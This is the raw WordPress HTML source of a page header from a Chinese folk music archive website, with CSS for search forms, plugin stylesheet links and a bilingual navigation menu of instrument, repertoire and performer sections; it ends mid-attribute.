			.is-form-id-19453 .is-search-input:hover,
			.is-form-id-19453 .is-search-input {
                                color: #000000 !important;                                border-color: #0a20ad !important;                                background-color: #f3ffce !important;			}
                        			</style>
					<style type="text/css">
					.is-form-id-19423 .is-search-submit:focus,
			.is-form-id-19423 .is-search-submit:hover,
			.is-form-id-19423 .is-search-submit,
            .is-form-id-19423 .is-search-icon {
			color: #000000 !important;            background-color: #acc6f9 !important;            border-color: #000000 !important;			}
                        	.is-form-id-19423 .is-search-submit path {
					fill: #000000 !important;            	}
            			.is-form-id-19423 .is-search-input::-webkit-input-placeholder {
			    color: #000000 !important;
			}
			.is-form-id-19423 .is-search-input:-moz-placeholder {
			    color: #000000 !important;
			    opacity: 1;
			}
			.is-form-id-19423 .is-search-input::-moz-placeholder {
			    color: #000000 !important;
			    opacity: 1;
			}
			.is-form-id-19423 .is-search-input:-ms-input-placeholder {
			    color: #000000 !important;
			}
                        			.is-form-style-1.is-form-id-19423 .is-search-input:focus,
			.is-form-style-1.is-form-id-19423 .is-search-input:hover,
			.is-form-style-1.is-form-id-19423 .is-search-input,
			.is-form-style-2.is-form-id-19423 .is-search-input:focus,
			.is-form-style-2.is-form-id-19423 .is-search-input:hover,
			.is-form-style-2.is-form-id-19423 .is-search-input,
			.is-form-style-3.is-form-id-19423 .is-search-input:focus,
			.is-form-style-3.is-form-id-19423 .is-search-input:hover,
			.is-form-style-3.is-form-id-19423 .is-search-input,
			.is-form-id-19423 .is-search-input:focus,
			.is-form-id-19423 .is-search-input:hover,
			.is-form-id-19423 .is-search-input {
                                color: #000000 !important;                                border-color: #0a20ad !important;                                background-color: #f3ffce !important;			}
                        			</style>
					<style type="text/css">
					.is-form-id-19396 .is-search-submit:focus,
			.is-form-id-19396 .is-search-submit:hover,
			.is-form-id-19396 .is-search-submit,
            .is-form-id-19396 .is-search-icon {
			color: #000000 !important;            background-color: #acc6f9 !important;            border-color: #000000 !important;			}
                        	.is-form-id-19396 .is-search-submit path {
					fill: #000000 !important;            	}
            			.is-form-id-19396 .is-search-input::-webkit-input-placeholder {
			    color: #000000 !important;
			}
			.is-form-id-19396 .is-search-input:-moz-placeholder {
			    color: #000000 !important;
			    opacity: 1;
			}
			.is-form-id-19396 .is-search-input::-moz-placeholder {
			    color: #000000 !important;
			    opacity: 1;
			}
			.is-form-id-19396 .is-search-input:-ms-input-placeholder {
			    color: #000000 !important;
			}
                        			.is-form-style-1.is-form-id-19396 .is-search-input:focus,
			.is-form-style-1.is-form-id-19396 .is-search-input:hover,
			.is-form-style-1.is-form-id-19396 .is-search-input,
			.is-form-style-2.is-form-id-19396 .is-search-input:focus,
			.is-form-style-2.is-form-id-19396 .is-search-input:hover,
			.is-form-style-2.is-form-id-19396 .is-search-input,
			.is-form-style-3.is-form-id-19396 .is-search-input:focus,
			.is-form-style-3.is-form-id-19396 .is-search-input:hover,
			.is-form-style-3.is-form-id-19396 .is-search-input,
			.is-form-id-19396 .is-search-input:focus,
			.is-form-id-19396 .is-search-input:hover,
			.is-form-id-19396 .is-search-input {
                                color: #000000 !important;                                border-color: #0a20ad !important;                                background-color: #f3ffce !important;			}
                        			</style>
		<link rel='stylesheet' id='widget-image-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='wpr-link-animations-css-css' href='https://chinesemusicarchive.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-link-animations.min.css?ver=1.7.1031' media='all' />
<link rel='stylesheet' id='all-in-one-video-gallery-public-css' href='https://chinesemusicarchive.com/wp-content/plugins/all-in-one-video-gallery/public/assets/css/public.min.css?ver=4.6.4' media='all' />
<link rel='stylesheet' id='all-in-one-video-gallery-videojs-css' href='https://chinesemusicarchive.com/wp-content/plugins/all-in-one-video-gallery/vendor/videojs/video-js.min.css?ver=8.18.1' media='all' />
<link rel='stylesheet' id='all-in-one-video-gallery-player-css' href='https://chinesemusicarchive.com/wp-content/plugins/all-in-one-video-gallery/public/assets/css/videojs.min.css?ver=4.6.4' media='all' />
</head>

<body class="wp-singular aiovg_videos-template-default single single-aiovg_videos postid-16410 wp-embed-responsive wp-theme-hello-elementor translatepress-zh_TW hello-elementor ehf-header ehf-footer ehf-template-hello-elementor ehf-stylesheet-hello-elementor hello-elementor-default elementor-default elementor-kit-19">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://chinesemusicarchive.com/zh" title="中國民族音樂資料館 Chinese Music Archive" rel="home">中國民族音樂資料館 Chinese Music Archive</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="477" class="elementor elementor-477" data-elementor-post-type="elementor-hf">
						<section data-wpr-sticky-section="yes" data-wpr-position-type="sticky" data-wpr-position-offset="0" data-wpr-position-location="top" data-wpr-sticky-devices="desktop_sticky" data-wpr-custom-breakpoints="default" data-wpr-active-breakpoints="mobile_sticky tablet_sticky desktop_sticky" data-wpr-z-index="10" data-wpr-sticky-hide="" data-wpr-replace-header="" data-wpr-animation-duration="" data-wpr-sticky-type="sticky" class="elementor-section elementor-top-section elementor-element elementor-element-350c42f80 elementor-section-content-middle elementor-section-full_width wpr-sticky-section-yes elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no" data-id="350c42f80" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;position_offset&quot;:0,&quot;position_offset_tablet&quot;:0,&quot;position_offset_mobile&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7d99b8d" data-id="7d99b8d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38cd70d elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="38cd70d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="710" height="168" src="https://chinesemusicarchive.com/wp-content/uploads/2021/12/Site-title-image-new-yellow.jpg" class="attachment-medium_large size-medium_large wp-image-2842" alt="" srcset="https://chinesemusicarchive.com/wp-content/uploads/2021/12/Site-title-image-new-yellow.jpg 710w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/Site-title-image-new-yellow-300x71.jpg 300w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/Site-title-image-new-yellow-18x4.jpg 18w" sizes="(max-width: 710px) 100vw, 710px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7836045" data-id="7836045" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39466f9b wpr-main-menu-align-center wpr-pointer-pro-bg elementor-widget__width-initial wpr-main-menu-align--tabletleft wpr-main-menu-align--mobileleft wpr-sub-icon-caret-down wpr-sub-menu-fx-fade wpr-nav-menu-bp-mobile wpr-mobile-menu-full-width wpr-mobile-menu-item-align-center wpr-mobile-toggle-v1 wpr-sub-divider-yes wpr-mobile-divider-yes elementor-widget elementor-widget-wpr-nav-menu" data-id="39466f9b" data-element_type="widget" data-settings="{&quot;menu_layout&quot;:&quot;pro-vr&quot;}" data-widget_type="wpr-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="wpr-nav-menu-container wpr-nav-menu-horizontal" data-trigger="hover"><ul id="menu-1-39466f9b" class="wpr-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34"><a href="https://chinesemusicarchive.com/zh/" class="wpr-menu-item wpr-pointer-item">首頁</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15438"><a href="https://chinesemusicarchive.com/zh/nav-archive/" class="wpr-menu-item wpr-pointer-item">非會員試聽</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2864"><a aria-haspopup="true" aria-expanded="false" href="https://chinesemusicarchive.com/zh/info-db/" class="wpr-menu-item wpr-pointer-item">資料庫<i class="wpr-sub-icon fas" aria-hidden="true"></i></a>
<ul class="sub-menu wpr-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18253"><a href="https://chinesemusicarchive.com/zh/info-db/music-history/" class="wpr-sub-menu-item">民樂簡史</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4258"><a aria-haspopup="true" aria-expanded="false" href="https://chinesemusicarchive.com/zh/info-db/instrument/" class="wpr-sub-menu-item">樂器介紹<i class="wpr-sub-icon fas wpr-sub-icon-rotate" aria-hidden="true"></i></a>
	<ul class="sub-menu wpr-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4278"><a href="https://chinesemusicarchive.com/zh/info-db/instrument/%e6%a8%82%e5%99%a8%e6%8b%89/" class="wpr-sub-menu-item">樂器介紹 – 拉</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4277"><a href="https://chinesemusicarchive.com/zh/info-db/instrument/%e6%a8%82%e5%99%a8%e5%bd%88/" class="wpr-sub-menu-item">樂器介紹 – 彈</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4276"><a href="https://chinesemusicarchive.com/zh/info-db/instrument/%e6%a8%82%e5%99%a8%e5%90%b9/" class="wpr-sub-menu-item">樂器介紹 – 吹</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4275"><a href="https://chinesemusicarchive.com/zh/info-db/instrument/%e6%a8%82%e5%99%a8%e6%89%93/" class="wpr-sub-menu-item">樂器介紹 – 打</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4282"><a aria-haspopup="true" aria-expanded="false" href="https://chinesemusicarchive.com/zh/info-db/p-notes/" class="wpr-sub-menu-item">樂曲介紹<i class="wpr-sub-icon fas wpr-sub-icon-rotate" aria-hidden="true"></i></a>
	<ul class="sub-menu wpr-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12506"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/guqin-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 古琴</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12511"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/pipa-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 琵琶</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12507"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/guzheng-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 古箏</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12502"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/erhu-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 二胡</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12512"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/dizi-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 笛子</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12505"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/other-plucked-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 其他彈撥</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12504"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/other-bow-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 其他弓弦</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12503"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/other-wind-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 其他吹管</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12510"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/percussion-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 打擊樂</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22964"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/or-en-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 合奏</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12509"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/en-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 小合奏</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37196"><a href="https://chinesemusicarchive.com/zh/info-db/composer/" class="wpr-sub-menu-item">作曲家介紹</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37206"><a href="https://chinesemusicarchive.com/zh/info-db/conductor/" class="wpr-sub-menu-item">指揮家介紹</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5398"><a aria-haspopup="true" aria-expanded="false" href="https://chinesemusicarchive.com/zh/info-db/performers/" class="wpr-sub-menu-item">演奏者介紹<i class="wpr-sub-icon fas wpr-sub-icon-rotate" aria-hidden="true"></i></a>
	<ul class="sub-menu wpr-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35390"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-guqin/" class="wpr-sub-menu-item">古琴演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35353"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-pipa/" class="wpr-sub-menu-item">琵琶演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35381"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-guzheng/" class="wpr-sub-menu-item">古箏演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34608"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-erhu/" class="wpr-sub-menu-item">二胡演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35344"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-wind/" class="wpr-sub-menu-item">笛子演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35399"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-opluck/" class="wpr-sub-menu-item">其他彈撥樂演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35408"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-obow/" class="wpr-sub-menu-item">其他弓弦樂演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35417"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-owind/" class="wpr-sub-menu-item">其他吹管樂演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35371"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-percussion/" class="wpr-sub-menu-item">打擊樂及其他演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35362"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-orchestra/" class="wpr-sub-menu-item">樂團演奏者</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25785"><a aria-haspopup="true" aria-expanded="false" href="https://chinesemusicarchive.com/zh/ump-account/" class="wpr-menu-item wpr-pointer-item">帳戶/註冊<i class="wpr-sub-icon fas" aria-hidden="true"></i></a>
<ul class="sub-menu wpr-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37601"><a href="https://chinesemusicarchive.com/zh/ump-login/" class="wpr-sub-menu-item">登入</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34595"><a href="https://chinesemusicarchive.com/zh/ump-register/" class="wpr-sub-menu-item">註冊</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25801"><a href="https://chinesemusicarchive.com/zh/member-tos-page/" class="wpr-sub-menu-item">服務條款</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37553"><a href="https://chinesemusicarchive.com/zh/about-us/" class="wpr-menu-item wpr-pointer-item">關於我們</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13900"><a aria-haspopup="true" aria-expanded="false" href="https://chinesemusicarchive.com/zh/language/" class="wpr-menu-item wpr-pointer-item">語言/Language<i class="wpr-sub-icon fas" aria-hidden="true"></i></a>
<ul class="sub-menu wpr-sub-menu">
	<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-10433"><a href="https://chinesemusicarchive.com/zh_cn/aiovg_videos/a3204-00646/" class="wpr-sub-menu-item"><span data-no-translation><span class="trp-ls-language-name">简体中文</span></span></a></li>
	<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-10434"><a href="https://chinesemusicarchive.com/zh/aiovg_videos/a3204-00646/" class="wpr-sub-menu-item"><span data-no-translation><span class="trp-ls-language-name">繁體中文</span></span></a></li>
	<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-10436"><a href="https://chinesemusicarchive.com/en_us/aiovg_videos/a3204-00646/" class="wpr-sub-menu-item"><span data-no-translation><span class="trp-ls-language-name">English</span></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41302"><a href="https://chinesemusicarchive.com/zh/donation/" class="wpr-menu-item wpr-pointer-item">捐助</a></li>
</ul></nav><nav class="wpr-mobile-nav-menu-container"><div class="wpr-mobile-toggle-wrap"><div class="wpr-mobile-toggle"><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span></div></div><ul id="mobile-menu-2-39466f9b" class="wpr-mobile-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34"><a href="https://chinesemusicarchive.com/zh/" class="wpr-mobile-menu-item">首頁</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15438"><a href="https://chinesemusicarchive.com/zh/nav-archive/" class="wpr-mobile-menu-item">非會員試聽</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2864"><a href="https://chinesemusicarchive.com/zh/info-db/" class="wpr-mobile-menu-item">資料庫</a>
<ul class="sub-menu wpr-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18253"><a href="https://chinesemusicarchive.com/zh/info-db/music-history/" class="wpr-mobile-sub-menu-item">民樂簡史</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4258"><a href="https://chinesemusicarchive.com/zh/info-db/instrument/" class="wpr-mobile-sub-menu-item">樂器介紹</a>
	<ul class="sub-menu wpr-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4278"><a href="https://chinesemusicarchive.com/zh/info-db/instrument/%e6%a8%82%e5%99%a8%e6%8b%89/" class="wpr-mobile-sub-menu-item">樂器介紹 – 拉</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4277"><a href="https://chinesemusicarchive.com/zh/info-db/instrument/%e6%a8%82%e5%99%a8%e5%bd%88/" class="wpr-mobile-sub-menu-item">樂器介紹 – 彈</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4276"><a href="https://chinesemusicarchive.com/zh/info-db/instrument/%e6%a8%82%e5%99%a8%e5%90%b9/" class="wpr-mobile-sub-menu-item">樂器介紹 – 吹</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4275"><a href="https://chinesemusicarchive.com/zh/info-db/instrument/%e6%a8%82%e5%99%a8%e6%89%93/" class="wpr-mobile-sub-menu-item">樂器介紹 – 打</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4282"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/" class="wpr-mobile-sub-menu-item">樂曲介紹</a>
	<ul class="sub-menu wpr-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12506"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/guqin-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 古琴</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12511"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/pipa-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 琵琶</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12507"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/guzheng-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 古箏</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12502"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/erhu-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 二胡</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12512"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/dizi-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 笛子</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12505"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/other-plucked-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 其他彈撥</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12504"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/other-bow-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 其他弓弦</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12503"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/other-wind-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 其他吹管</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12510"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/percussion-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 打擊樂</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22964"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/or-en-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 合奏</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12509"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/en-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 小合奏</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37196"><a href="https://chinesemusicarchive.com/zh/info-db/composer/" class="wpr-mobile-sub-menu-item">作曲家介紹</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37206"><a href="https://chinesemusicarchive.com/zh/info-db/conductor/" class="wpr-mobile-sub-menu-item">指揮家介紹</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5398"><a href="https://chinesemusicarchive.com/zh/info-db/performers/" class="wpr-mobile-sub-menu-item">演奏者介紹</a>
	<ul class="sub-menu wpr-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35390"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-guqin/" class="wpr-mobile-sub-menu-item">古琴演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35353"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-pipa/" class="wpr-mobile-sub-menu-item">琵琶演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35381"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-guzheng/" class="wpr-mobile-sub-menu-item">古箏演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34608"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-erhu/" class="wpr-mobile-sub-menu-item">二胡演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35344"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-wind/" class="wpr-mobile-sub-menu-item">笛子演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35399"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-opluck/" class="wpr-mobile-sub-menu-item">其他彈撥樂演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35408"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-obow/" class="wpr-mobile-sub-menu-item">其他弓弦樂演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35417"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-owind/" class="wpr-mobile-sub-menu-item">其他吹管樂演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35371"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-percussion/" class="wpr-mobile-sub-menu-item">打擊樂及其他演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35362"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-orchestra/" class="wpr-mobile-sub-menu-item">樂團演奏者</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25785"><a href="https://chinesemusicarchive.com/zh/ump-account/" class="wpr-mobile-menu-item">帳戶/註冊</a>
<ul class="sub-menu wpr-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37601"><a href="https://chinesemusicarchive.com/zh/ump-login/" class="wpr-mobile-sub-menu-item">登入</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34595"><a href="https://chinesemusicarchive.com/zh/ump-register/" class="wpr-mobile-sub-menu-item">註冊</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25801"><a href="https://chinesemusicarchive.com/zh/member-tos-page/" class="wpr-mobile-sub-menu-item">服務條款</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37553"><a href="https://chinesemusicarchive.com/zh/about-us/" class="wpr-mobile-menu-item">關於我們</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13900"><a href="https://chinesemusicarchive.com/zh/language/" class="wpr-mobile-menu-item">語言/Language</a>
<ul class="sub-menu wpr-sub-menu">
	<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-10433"><a href="https://chinesemusicarchive.com/zh_cn/aiovg_videos/a3204-00646/" class="wpr-mobile-sub-menu-item"><span data-no-translation><span class="trp-ls-language-name">简体中文</span></span></a></li>
	<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-10434"><a href="https://chinesemusicarchive.com/zh/aiovg_videos/a3204-00646/" class="wpr-mobile-sub-menu-item"><span data-no-translation><span class="trp-ls-language-name">繁體中文</span></span></a></li>
	<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-10436"><a href="https://chinesemusicarchive.com/en_us/aiovg_videos/a3204-00646/" class="wpr-mobile-sub-menu-item"><span data-no-translation><span class="trp-ls-language-name">English</span></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41302"><a href="https://chinesemusicarchive.com/zh/donation/" class="wpr-mobile-menu-item">捐助</a></li>
</ul></nav>				</div>
				</div>
				<div class="elementor-element elementor-element-771055b elementor-widget__width-initial elementor-fixed e-transform e-transform hfe-search-layout-icon_text elementor-widget elementor-widget-hfe-search-button" data-id="771055b" data-element_type="widget" data-settings="{&quot;size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:23,&quot;sizes&quot;:[]},&quot;size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;_position&quot;:&quot;fixed&quot;,&quot;_transform_scale_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:21,&quot;sizes&quot;:[]},&quot;button_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;close_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;button_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;button_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_icon_size_mobile&quot;:{&